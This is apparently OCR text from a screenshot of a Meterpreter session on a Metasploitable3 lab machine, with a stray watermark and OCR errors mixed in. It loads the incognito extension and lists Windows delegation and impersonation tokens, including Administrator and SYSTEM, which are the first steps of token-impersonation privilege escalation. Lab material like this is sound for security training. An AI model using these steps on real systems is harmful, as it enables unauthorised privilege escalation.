 meterpreter > use Incognlto
Loading extension incognlto...
MRWU.RED
[-] Failed to load extension: No module of the name incognlto found
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
METASPLOITABLE3\Administrator
METASPLOITABLE3\sshd_server
METASPLOITABLE3\vagrant
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > list_tokens -g
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
微信号: luomiweixiong
NT AUTHORITY\INTERACTIVE